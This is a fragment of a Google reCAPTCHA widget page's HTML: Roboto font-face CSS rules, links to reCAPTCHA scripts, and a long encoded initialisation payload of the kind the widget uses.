U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="PdXFXJnyEH7RrBO89UNgCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="PdXFXJnyEH7RrBO89UNgCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PdXFXJnyEH7RrBO89UNgCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QC1QJcKZw5nCojJOw4bDuMKFw5PCnmogbMOofx0tch0Jw7cVc1Z7YMKyw49rF2hua3PDhcKtw4rCh8K4w6tdfQguwq7CgjrCliPDh8OLwqwJBsOlEX53w51QNsKdwpguIcOKw40uwr7Ds0zCksOmA8OCX8KmDMKSccKQfcOiwrwVJRLDg3/DrhgCwrtRwpI3EFQkHMKIP8ORGcOpZsO8ZsO1wrnCgV/CtcKawq0cYsO2KsKbwroZNMKbSMO2wq3DuRU8woEQcQPDg8KAXcOHDMOtwp5jw6HCp8OLBQZOW8KiM8OLR8KkMgBaIMKFw6bCuivDlMOswrltD8KxM3QqZMO2woLCgsOmcMO8w4UROcO3w5IMdV/[base64]/DoxVkYsORw7DCmsO+PMOzw75hw67DliMKNW8kDcOaBFzCp8Oqw7Q/J8OwwocyFHYdw7TDocOkwpjDi8KYHsKew7o3X8KgwrLDnBjCrMKQDcKQw78tw7nDhgU1cRbCrsKxCEZeH8OQDAJcAB7DkS3DtcORw77DgRQcDgcpOQfCusOdTsKfZCo7wrUeNMOJw49EFMOqIcOuwoZMJENlwojDkcOoWj/DvMKiw414w7nDk8Krw6zDgEbDpsOhwpNCLMKye3bCrcOqw7/DjQJxM8Ojw4R3wqXDmQUdw5/Dn8K3w4TDusKTw50Ww6LCoMOawo9kOgdEPXEgYS3CrSVHJnsacRkOwqA9w6ZUasOHw6UPJDDDmcO0AcKwwpQLw50Bw6/CmcKpayF3METDtnAGwo7DrRIdw5PDkcO7UMK+DiDDqMOaWnXDr2Ynf1zDhsKXw5wvaMOGwpUJw61Xwottw4zDhMKPZMOawp8vw74kYcO7PMKMw5/DmsK3AEtUw4jCikYrbkNMXcKuYBhfwqXDrGnCjxtvfsKcfMKxSCvCiUXDmcOzw5PCjMOrw4o+LGfCvgd2wqROSB8EPcKWamV+Fl3Crhl5SUVIUHBvYlYKCD3DqxI1W8Kzw65xw5DCp8O/LMOsw6QTw4NGb3bCrsOfwodMEQ/CoD5LwrHDscKPNMOGwpR7NsKJwonDsMOQw73DgTDCocKWw5hdUgHDnMKbUsKgG8KsUDFXNBVcHTrCgsKfw7XCqB3DgMKzwrdKc8O9wp9NP8KrXsOjIMOjLnbDmSrDosKNLnPDisKmHlY3csKYNhh8S8OoER/[base64]/LMKQw5B7C8OqasOCw50JCj3CjyzCiE/DtU/[base64]/w6gIw4LCi8O8DhByw4/[base64]/Dg8OJR8KGw6HDucKTw7/[base64]/Dt8K0w5rCkDlYw6LCjMOLGMKxw6HCjMO8w64XajkfE8O9dMONEC82wow1LcOkwoPDoDkMKzvCicKow79zHMKqXHbDj8KsPm1YwpJvw6jDoETCrFdmNTjCosKIEMKswoAoZC5+Mz0MSsKCw5x/[base64]/DsX0PDBFzZy8IOmbCh23DjhHDnRXCtMKkFynDhjzDjkJBw4vDhycnwrEKw6jDv1zDhldmdE3Ch28SwoHDqWXDpsO6fmDDpzZNwpx8O2nCh8KvwqFpw7XDvzsyXlgRwp8DDMObIWXDqcOww6RoZsKYI8K5w4xcw6V9wo97w4LCocKoez/Cij7Cs8OZcMKYw4QXw4PCusOgw5/DuiXCsFrDhR0xAcK8wq89wp8uw4gYVMOAWsO6wrfDr8OrejvCkljDicONw6HCrmTCgcO+wpsfwoVswqZ7wqtfdMKbf1HCj8OpZWt/EsKXw5BdSVM2w60UwozDljJmMcOZw7F5woJCasOEV8KZw47DvsKERyLCnH3ClHbDo8OKFcKvwrcDGALChjrDucKPwpPCicKPw7zCgHPCrcOIwpvDu8OMwrDDqsOpH8KTXW8lNiTCmsOew5zDuyVNVCFDGMOEfycxwqnCnR7DncObw4LDh8K8w6HDvD/DhQdKw5nDkQTDlWc5w7LDlsKqdsKNw5DDucOSw5lUwqlaw43CiFsqw6Fkw6VpVMKOwrrDpcOCN8OuwpHCjA/DocKiwpXCjcK+d23CjcOmw4cew7hrw7A+w54Cw7/Ds2TChsKKw5vDssO9w4HDmsOYw7BowqbDkSDDln4owqPDgAfCucOgDi9AeAnDkxnCgkoWQ1F+w5jCvsKjwpPDtcKbAMOcACYIw7J/w6Riw5/Dn8KlwoR/OcO+b1UcccOfw6A2w6wDbAJ6w5MET8OJw7A6wrjDvMKCw6EowprDgsONYcOxcsK3Q8KWw4DDisOVwqdjaRwwWEwdCsK/w4HDvsKNwoHCpsOtw45bwrYTaFoAfQfCtyd3w7UaHMOxwqzCmCvDj8KCfxzCi8Kxw6DCvMKiHsO5w6jDg8Ovw5/CvG/DjUgrwoXCjMOwwp0hw70UwqvCr8K2w5w6DsO5EMO0GsK4w6XDrSAMWGpcw6/[base64]/Cqx/CisKmw6zCk8OkKQTDq2jCiyJyw6kkw5xZcCgYwrXDucKhK2h6XsObw6k1GEwow553FTfDsXZHRsKZwqc3wrpXDcOnbsKVfh0zw4zDgjoKDQkDAcO0w78yLMK0wonCuwI/wq3Cg8Kswox3w6A8wpnCtMK1w4bCmMO5K1DDpsKMwqlswoV1wpB5wqEaacK5e8OMw79KwpAiM17CmD7DtsO7F8O1bBEewoAYfMOfTQnCqhQvTsO/Y8KNfsKQR8OYw5LDqMObw4XCpcKIAMOrX8Okw43ChVodw7LDvx/DqMOxb1TCjHIrFMO+UMOGwo3CuS0LZcKuMMOiwptPUsOIVhAeTiPCigAWwpnDu8KQw5tiwoAZHnFJPRfCnWDDu8KXw6UDHEBFwq/CoTnDrlhcQVEcb8OTwr5PATNcHcKEw4vDisOfScKEw6FjAmtYD8O/w50KGMKjw5DDi8OWQsONIzdywo7DjXDDrsOHJiXDqMOtEmwJw4rDr3/DqUPDtlUvwrFVwpgKw7FtwpbCniTChXDDlApvwqY4w4QLwpLDmcKJw7fDgMKjEgjCvsO2Wz0pw5Z7wqB9wpJuw6MDJFBCwpbDqcOEw63ClcKEwq9icBdxwo1aZQ/Cv8OjwrTCvsKCwr8iwo8XGFAUCywtRFxZw6J4wpnCmMKUwrnCpwnCiMKHw6LDgH1sw5B3w48uw6zDk2DDo8KGw6PCoMOAw6nCokcRHcKjSsK5w5hPZcKfwrnDm8ORFsOSRMKXw7vChyQXw59+wqLChcKJEMKySlnDnMKGw40Uw5/Ch8Ocw4fDkCU/[base64]/[base64]/CsCjDrGY1VMKXQW8qeScwOMKud2N+OMKfAMOXQQbDp8OxdjvDuMOgwolfWRPCs8KGwojDvhLDoV3DhStIw5vCksO3J8OqScO/[base64]/[base64]/PxU9bE8fw7c3w4NzwrhkwrrCiUbDvsKww7IzwqFMAsOOBgTCvSp0wpbCksO6wo/CpT7Cnn8GKMOqeMKOC8K+WcOAMV/Co1MDPRcGXGDCgAV4w5HCo8OMWcOkw7wwfMKbMMK/UsOAdQkzHCJNLnLDtSdQwqAow4TDgF98K8Ktw4jDmcOMGMKzwo8VC1ABPMOiwpHCuB/DujXCqMKyZkxswpkTwp9aLcKzchPCucOyw6/DmwnCk0B2w6/Dm1zDlwLCsANDwpPDgcOhwqsswrMXe8KuHH/DpcK6PcO8w4zDiCQQwqfDisOHCis2CsOpa1xOdMOJIWrChMKjwp/DtD1uMhQZw7TCtsOHw4pNwqDDg1DCjw1iw7PDvRpPwq8TFRADVWjChcKcw7rCqcKKw5wwMS7CtnlrwpsyUcK1N8OmwrfDjw5WLjLCiD3DrWs7w48Lw4/DjhRDdFp/NMKzw5Rbw75OwqwUw6PDmD/CuCjCsMKVwqPCqw0vccKIwpbDnBVzTsKhw6jDlsK7w43DnGTCvRV6VcOcCMKrIsK6w5jDlcKiBAZtwp/CscOvYFUUNMKaeArCg2UvwqpiAnQzc8KyYAfDux7CisOGFMKGAxjCi00MM8K8YMK9w4nCs1o3YMONwpnCsMK/w7jDkR5Ww7x/[base64]/Dm1FVAFzDnhDDmsKLEsK1TjwTw7MpYwzCt2VIwrwdw6DDhMKdM3XCk0HCncKFUMKLTcOpw7lqWsOYPMOzTn7DozRDDcOkwqnCvxQew7DDu8OxVsK4V8KMACxrw5Zxwrx4w4gHfQ0uU3XCkDPCucOBCjA7w5LCq8O+w7PDhxxLwpMuwo3DtU/DszATwqrCv8OLFMK6PMKrw5g3LMK7wpdOwo3Dt8KCMT8JY8KpcsKkw6zCknQGw41uwr/CrXLCn3NVUsO0w6c7wq9xGkTCpcOIaGjDgiVMaMKLP0TDhFnDqGDDgTYRGMKsKMK7wqjDmcK0w5jDg8KObcKtw5TCuV3Dv2bDlytVwqY4w4o+wowyH8OXw5fDqsOnXMK+wo/ConPDlsKWQcKYwpbCusOOwoPCt8KgwrQJwokqwoAkYSbCmCTDolgzXMKKVMOYQcKiw6DDmx9Aw7dXZxzCthoYw4IoLRzClsKlwpjCusKFwpLDhlBYw6/CnMKSHcOKw4ADw4gLMMOgw7MuZcO0wrHDt1nDjsKPw43DgFIRBMKnwphWDjfDg8OOE0LDgcOYRFt2UQHDi1fCqlVrw7haZMKJTMKew4nCvMKEOmDCpsOpwo7DusK8w700w5lmcMKPwrLCo8OAwpnDomDDpMOfYSEoan/CjcK+wp4cV2czwoXDnhh9GMK/wrAgesKWG2nCiTHCiUPCgkwRVW7DosOrwpttPMO/GSPCncKlD1V/wo/DtMKgwozDm0fDr3JNw58EXsKRA8OOYRcTwovCrSTDisO1GHrCrENTwq/[base64]/DpMKJwpbCkyvCncKETsK+GGthMWRMSsKLZcOmw4lFw6zDhsKVwqTCncKzwovCqG1NATcWOXZfcSg+w7/CrcKlUsOFexDDpHzDmMKJw6zDtTrCrcOsw5NZPkbDgClDw5IDPsO/[base64]/wptlf8K4SwXDqR/[base64]/w6YHWTzClTvDonRbwpXCsAk4wrrDpMOKNsOwVcOLEAnDsHXCnMOBD8OIwoNXw7XCtsKzwq7DgxY6PMO0FBjCo3vCkhrCqjXDpHwJw7lAAsKdw6jCmsKCw7tRO0/[base64]/woPCqDPDkh5yw6p/w5k+bMOTwptIZAvCu8KAbnw3w4DDqsKjw7PDl8OywoTDsFXCmjDCtFHCo0zDjcKrRkDCp252JMKiw54ww5zCiEbDn8O2NCXDs1nDiMKvQsONYcOYwpjCnQF9w60awp1DE8KEwqUIwrbDhS/Cm8KuK3zDqxwsV8OOTVvDgQRgIXhEWcKZwrbCusOrw792NB3CvsOzUSNkw5EdNXTCnnDCh8K/H8K6BsOJaMK/wrPCty/[base64]/CiiFQwq0qw5NEwpzChCtXOkh1E8KQw4DDvjXCosOAwpPCgyjDtVjDrkUQwpPDoCZHwpfDgD5XZ8O7CBILOsKyH8KsHjjCtcKxL8OXwpjDtsKUPQ1RwrkLMAcuwqVow4rCr8KRw67DlCDCvcKRw6NHEMOEd3/Dn8OPcCEiwp3Ct3/DucOrB8KIB35uGmHDo8O+w4HDmW7CvifDlcKcwq0mKsOgwp7DoCPCnws1w4MpKsKHw7zCtcKEw5XCpsKlQATDo8KGPQPCogt8R8Kgw6UJDB9BZBZmw54Ow4BDbHZmwqDDssOjQ1jCjgwCYsO0bF/DgMKvWcOrwp98OljCqsKqYWzDosKvIEt/ccOnFcKdAsK5w5XCv8KRw6hwcMO5CsOLw5tdKkzDkcKbel/Ct2Nxwrk3wrBkPVLCumltwrM3bCLClyXCusOAwq8cw6lGH8KiTsKTDMO0LsOywpHCt8K6w7fDons/w5t9dEF1eTEwP8KKecK7J8K3csO1clkbwrgUw4LCosKVEsK+Z8KNwrcePsO5wqU+w47CqcOHwrBfw7Qpwq3Dnz0dXgrDhcOxJMKGwqvDkcOMFsKaZ8OjF2rDl8Kvw7vCsh9Xwo7DicKXaMKbw70KGMOsw6jClyEeE2AVw79mQUjDo3law6HCtsKOwpYCwr/DtsOrw43DqsOGEnLCr1/ClhnCm8K7w7tdccKUc8KNwpJNZz/Cv2/CuFw3wo9YGGfCrcKkw4HDrhctAn1cwqtLwqtnwoZ+HwzDvEjCpmRqwrFJw58Kw6VEw7zCt17Dp8KqwrzDncKqQDM/w43DsgLDrcOLwpvCgD3CnG4oV21Rw7DDrzHDriVWIMOUR8O0w7cWZMOWw5TClsKUP8KAAHx/OhggYsK8Q8KvwrNDCUvCn8OkwoMXVDkqw6BxDiDCozTDsno4w4jCh8OAEinDly8uWcKwM8O6w7XDryFpw6xyw4XCgztnUMO9wo/CpMO4wpLDpcKwwoB/JcOtwo4YwqrDkBF7WFg4CcKJwpzDm8OIwpzCl8OENGkGTFlZKMKSwpRJwrdKwo3DlsOuw7LCnWdNw5pNwrjDhMOXw4vCi8KZBRI/[base64]/Co2wJwozDo1LDp8KnBBgcFFHCrMKHX8KBfAbCvzXCpcOow4EUwqTCrgXDv2N9wqvDgkHCozrDrsOQTcOVwqzDnlhSBE/DgHUxBsOVfMOoTkI0JW/Dpwk3ckXCkRcdw6FWwqfCn8OvdMO7woLCrcOlwrjChGt+AcKgaXnCiT9gw6jCr8KkLU0jbcOaw6Qtw511Vj/DscOuV8KNZx3Cp2DDvsOGwoVZNl8ffGt/w4dcwq5UwrXDo8KBwp7DiAfCsVxVdMKLwpsGIETDocOzwoh/d3ZFwp9VQcK8cArDqwcyw5HDhgbCvGkZTG8UKzPDqws1wrbDuMOyOUt9OsOAwoxlbMKDw4fDpmYAEm88UMOgbcKuwo/DusOIwpZTwq/[base64]/CmWvCpsKVwqTCpcKKwpbCjDnClMKUw5XCh8OndMOJUmYZB2lpOn3DjVspw4XCqnzCpsO6QwwKRsOTURDDizzCl3rDs8KFNcKAaRrDh8KZXhHCj8O1H8OXUGfCp27DpwLCsE1ndMKZw7V7w6TDhsOtw4TCnQnCtE1zNzp4HlV3UcKGJBhBw6/Dt8KoDSUDWsO1LwBjwqvDrMOJwqRrw5PDuXPDtzjCu8K4P3nCjno/FGZ/DHoXw6chw7zCrXLCp8OMwq3CgFIOwobCigUPwrTCtCkvPCTChWDDo8KJwqYtwoTCnsKjw6DCpMKzw5dkZwQKI8KpGXcxw7XCssO7L8OFDsKPG8Oxw4PCnSxlAcO/asOqwoVsw4bDkRLDlBfDpsKKwpvCm2FwGcKWVWp1PirCpcOwwpUuwobCv8KDIX/CqyQAH8OswqVVw4obw7V9wqvDo8OFZFHDoMO7wq/CnnzCpMKfa8OQw6NGw5TDrlvCtsK1GsOGQntHTcKvwpnDpBNFTcKoOMOSwplQGsKoHjdiOMOgOMKGw5bCg2MfK38qw5/Dv8KRVwzCosKmw7XDlwrCnX/CkijClA1pwo/CpcKTwoTDnRctGV4LwpN0fcKGwoARwq/Dlz/DlAHDjQFEEA7CjsKvw6zDncOtWgjDuC3CnT/DhTDCisK+ZsKiDsO9wqRnJ8K7w4RVXcKywpQxR8Ktw6I1ZGhZbH3Cu8OVSEHCjD/DmTHDgxzDvlB3DMKKfxFKw6jDj8KVw6I+wpppFsOEfz3Cpy7CjcKJw4BXX1HDsMO4wrJ7SsO/wpLCrMKWVsOKwpXCsyMbwq3DlWBTLMKpwpfCtMOyEcK1KMO1w6YaYsOHw7xrYMO+wp/DoDrCkcKsAHTCh8OuecOQM8Olw5DDhMKNRj/DpsKhwrDCt8OYfsKewqPDpcOew7Fbwo4bIz4Aw5lgQl5hAz/CnSLDgsOXQMOAWsOLwohJFMOeCsKWw4MIwqfClMKBw7/DrxDDg8K7T8KmQBVRez3DpMORA8Ogw5rCisKVw4xqwq3DvxRkW0fCpSgMZ2MNNmQ6w7AjG8OkwpZqLCbCpTvDrsOuw5d4wodqNcKpNFDDrQ43d8K+Yzhuw5XCr8OscsKVWnNBw7Z8LSvCiMOPQR3DmDRsw6zCpcKYw4o7w57DhsKSWMOSRmXDii/[base64]/[base64]/DoGF6wqZaI8KDdnLCvxPCt3AJFkBtw6Qyw4XCtl8nwp5ow41dcQjCgcOTGsOJwrHCkHMsZhhjEBjDg8O1w7XDh8K/w49UY8O5dG51wo3Ckgx9w6fDjsKmFg7Di8K6wpMtflzCsjhew7gxw4XCrlU3EsOSY0Ztw5wpIsK+woUiwqtBXcOQUcO3wrB3FwLDiVPCq8OVc8KHD8KGD8KVw47CrcKNwp8/w5XDjkEWw6jDqRXCtTV7w6EMcsKaASTCsMONwp3Do8KsWcKofsKrPXoYw6lgwpUpDMO+w4PDjTbDmyZCFcKpI8K7wovCk8KtwoHCoMOUwpzCtcKab8OKIAsOKcK6NEnDosOgw4wkVh0TFGjDrMKmw6XDhRsHw5hLw60ASkbCicOnwo3CpMOMwrl/bcObwrPDrG7CpMOyP2BQwoLDgGhaH8ONw6NOw7cCWcOYOi1IHm9rw50+wp3CrixWw6PCn8KlUzzDisKCwobCo8O2wqfDosK+wo9Iw4RHw5/Doi9XwpXDnQ84wqPDtsO9wqJvw4HDki4zwo3DiHnCpMORw5MQw4gwBMOGWHU9wprDux7DvSjDj1jColjCocK3c1JmwrVZw4vCnwfDicO+wootw49gf8OGw47DmsKEwrnDvCUywoXCt8OlCg5GwrPDrwMPNxFTwoXCiFQVTUrCmxXDgXXCk8O/w7TDuHnDjSDDssKWEgpjwqPDq8OMwpLDhMOoV8ODwpU8Fy/CnR9pwp3CtApzCMKZVcOmcwfCusKiLsKmCMOQwqJgw6fDolfCgsKJCsK2a8OAw78iKsK4wrNVwrLDvMKZQDYmLMKQw4t+A8KGXHvCusOmwq5uPsOAw5/Dn0bCiyY/wrgywpB5bcKmLMKLPVbDkF9/RMKlwpfDkcK9w5DDvcKdw6nDhirCsFXDmsKAwqjCm8K4w7HCmQ3DrcKYEsOdTXvDl8OUw7PDs8Oew7fDn8OZwrERM8KSwrRgQgkvwokOwqMcEsKSwovDsBzDp8K7w4jCssO5F0Nqwqgdwr/[base64]/DsAzDv8KTIsOcwqpOwrvCrsK6w53DgTleM8KCI8O9wq3CiMKgAkJzJ2jDklVKwoDCpzp0w4jDuhXChGcMw4QhWxnCjMOJwpotw7bDn0J8EMKjDcKTAsKaTQAfM8OvasKAw6g1R0LDoUXCiMOBZ1tHJSdKwo4BBcK5w6Vvw6LDnm0Dw4rDninDvsOww6HDpQ/DuA/[base64]/[base64]/DiHvCrU7DknZYSCYsNVnCtsKwJsOWK2RuNG7DrAtbAD89w4g6OXnDoDAMCgHCt2tbwqV2wphYCsONbcO+w5XDosORacKSw6x5OnkAe8K/wp3DvsK9w6J1w6EZw77DlsKwfcOEwpInYcKGwroQw6jCu8Ocw4pJNMKaLsKiQMOnw518w5FYw45Hw4zCiyUJw4/CjsKbw7t9EMOPNSXCrsOPVwvCrgfDmMOjwpHCsRsFwrXDgsOTE8ORPcOSwpQ/GCB5w6jDtMONwrQvc2HDrMKFwrLCoUY6wqbDisOYalDDvsO7KjrCu8O1NjvClXUiwqLCrgLDv3BKw4NCe8KpBVlhwobDm8KAwpPDr8Kyw6nDg1hgCcKaw5/Cl8KVGVpaw6PCtXhBw5/ChXhewoPCh8ODN2LDg2nDlMKULxgrw4nCt8O0w4gGwr/[base64]/Dg8KKwrvDlSzCpcKLw7cyw4XCpsKIw7ZxVMO8wpzCuxzDmBnDonpALR7DrWUtL3IFwrl2UcO2BylYe1bDkMOvw7guw5ZGw4nDiz7DpF7DscKRwrzCu8KOwqQJUcKvUsONJhFKMMKjwrrCrQMSbk/[base64]/Cuyo3cT3CnsKCwozCpRjDm3HDrcOPwr3CqCjCmBfCoMOUHsK/PsKOw5nCpsOnOsOMb8Oew4DCuCbCgVvChmA3w5HCtsOWBCJgwoHDpjVyw6cEw4ttwoJzDWo6wqgKw5p2XT9DTknDjDXDisONbWVwwqQBW1jCl1gDd8KPMcOpw7LChAzCsMKxwqLCnsONUcOfW3/CtnNiw5vDrmTDlcO+w6U5wqXDu8K3PCfDvTonwo7Dowo2eQ/DisOFwpxSwpzDsUdYKsKRwrk1w7HDpcO/w4DCrnNVw5DCtcK+w79FwqJmX8O9w7XCssK0Y8O+FMK2wrjChsK5w7Nfw4TCuMKvw6pfV8KdZsO5I8Onw7XCgkDCm8OJDyPDlUnDrlMMwprDjMKkEsOhwrIzwp8EO1YPw48QAcKdw4MLPzAiw4YFwpHDtmvCvsK8FWQhw7nCqBVoOsO3w7/DtMOGwpjCn1TDrsKDZD1ewqvDvXd8MMOawoxFwoXCkcOZw49Gw7VBwrPCrGJNSSjCl8O8XQBGw6DDucK4DzkjwrbDqXTDkxguDUrDrkM/[base64]/[base64]/[base64]/w7thZCvCn8Kzwq5twqYiQsOsIsKjCQRGA8Ogwqd9wpJRw7vCpMOdWsOqTH3DmcOUKMK/wrvCtR9Ww4HDgnXCqSjCpsOxw6XDqMOUw58Tw68vIQEAwoMPcR4jwp/Dg8OSdsKzw5rCv8KMw6MQNMKQNjVHwqUTDMKAw7kcw5FOY8KWw4N3w78nwq7Ck8OsWAPDsRPCvcOpw6TCjl1/BcOQw5vCqzdROCzDg2U/[base64]/Cr8KYwrbDvmVEw6rDk8OjSS1fasOeB2DDiBPCoA7CvcKhYcKaw5jDhcO3c1TCo8Kpw60oJsKew5fClnjCqsKtOVTDs2zDliPDvGHClcOmw7VKw7TCiGvCnn89wp8FwokNJ8KvQMOsw4gpwp5QwrnCs2nDk2hIw67DsTvDiXDDngZZwrvDjMK7w7sEWgPDsU/CrcOOw4Ziw57DscKMw5HDh3zCvsOGwpLDrMOrw640JQfDulPDo10kKkXCv0Qkw5thw5LCrnvCv3zCn8KIw5XCrwIiwr7Cr8KQwrZid8O/w6sTFErDnxw5b8Kpw5gzw5PClMKgwrrDhMOgHALDpsKTw77CsAXCvsO8M8K/wprDicKww5nCrU0+N8KhNVcqw6FQw615wo0lw5ZHw7bDmUZUC8O2wp9fw5ZDMHIMwo3DhSPDosK9w6/[base64]/wqd2wr98LDd6w7/CocKzOcKcwph0wrTCrcK2cMO9SwQOwoYmcsKrwqbCn1TCgsOKYcKMc2fDvj1eIsOPwoA+w5DDscO8B2wYNVhNwplCwpQvTMKDw40Mw5bDqF19w57Ci2xkwo/[base64]/Dl28ewqLCiApTw4XCvgbDj8KVw5VewovClsOYw6Zqw4BSw6FYwrQuB8KwU8KGNU/[base64]/DlDzCicKsw5zCqUcQwqtWw7dawp0PZ8KnVMKVN3PDj8Kqw4N6DiBwT8OvDjgLb8KRwqpBRMK0AcORbMKkXl/DhmxcDMKRw49lwrDDicKowonChcKRdw0BwoRhOcOBwpXDtcKtL8KkRMKqw595woNlw5nDph/Cg8OvEyQ6en/Co0/Dgmk8SyR4HF/DpxbDvXzDu8OBCBgeLcKewqXDmQzDj0DDr8ONw63Cl8Kawrpxw71OXmrDilbChgTDnxvCgB/[base64]/DuMOAGxs/K8K9wphgw6QNwp7DlwUZw5RlM8KHYjLCu8KyOsOuXHvDsmzDvgsxRBUFOcKfP8Kfw45Dw6UCB8K4woHDtT1cIU7CoMOnw5MEO8OcOiDDtcOPwqjCpMKPwqhlwp5+RydBI3HCqS/DpUjDj27Cl8KPZsKnVsOlLXTDgMONSRDDinB0XVPDosOLO8O1wp4GAVMve8OcVMKxwqc0RcOCw7TDtEdwB17CqUJMwrASw7XCvQjDqyhpw7VswofCj2fCs8K+QsKPwqDCkHR/wr/[base64]/D11MP3kgcMOuDk/CiAZrchByXRzDnCzCkcOtQjJ6w6Z3Q8OXEsKrW8O1wqpSwqXDjHNwEj3CtDd1UwdIw5wETwnDj8OgMn7Dr2tZwpZscRBXwpDDnsKTwp/[base64]/DmhrChX/DucOSeMKzfMOPf2gEw7jDuAYuwpTCggQOa8Ogw6YaPFQSwojDqsK1C8KbKTE2YGzDgcK3w415w7HDgW3DkWnCmR7DikdwwqPDnsOmw7k2AcK2w6DChsK/w60ZdcKLwqHCjMKSX8OKQcODw7NcOjxcwo/DphvDpMOkBcKCw5snwo95JsOUSMOBwrYZw4oFWS/DmUBow7XDi1wSw4E/[base64]/Cn8KMwqVHw6jCgsOLPMKbw5vDqcOWw6M3GcK/w7IYGhjDmzNbIcK1w6XCvsOtw41pACPDnHjCisOweWDCnmxsHsOWO03DhsKHYcOAH8KowrFMHMKuw6/CnMKKw4LDtApxc1TDlSVKw6hpw6FaHMKqwozDtMKNw6g6wpfCojtdw6zCu8KJwozDsUYBwoJ1wolzOMO4w7rCpx7DlH/DmsOSAsKcw5rDrcKJMMOTwpXChcOSwrs0w5BPdHDCrMKbEAEpw5PCvMOHwoHDisKjwoRWwp/[base64]/[base64]/DnT3CqXQhw5klwrgLSMKrAmZ3wqvDrcOWNVp+w6tYw5zDljtkw4PCvAsEVgfCsBY8PsKyw7zDtGJkTMO+f04uMsOlaBwDw53ClsKaVjrDh8KEwrbDuRUEwqzDhsO0w7A3w4HDosORGcOoDQVSwo3CqgbDlnNpwqfCuy4/wrbDrcK+Kl8UL8KxIBJJcHDDicKZecKIwp3Cn8O8aHUbwphvLsKoUsOyKsONH8OGNcOOwrjDqsO0UX/DiD8Ww5jDs8KCQsKJw4xcw5PDo8OfAjNwasOvworCscKZaSY2dsOZwqtmw7rDmS/[base64]/wqnDtMObwpocwrTDr3ZqZMKqYXFsfsOJDWpYwqluwpwLOcOPWMOfD8OEbcO/[base64]/CscKII8OAGTzCkcO5w4/DiMK+wpA4esK6w4nCuBrCg8Oqw4jDisORHMKMw4LClMOOJMKHwo3DosOVaMOMwplsM8Kaw4nDksOyc8KBDcOtLXDDmVFIwo1Vw6HCiMObO8OWw5DCqgptwpHDocK/[base64]/VgzDmsOsw5vCij3Ds8Kuw7N6w4gkwofDmMK3w6kVMz0oecKew416w4rDl1EtwpB7VMOkw4FbwpE/FcKXT8KWw5TCo8KAfsKhw7M8w6TDtMO+JAsxbMK/FAfDjMOpwpdowp1p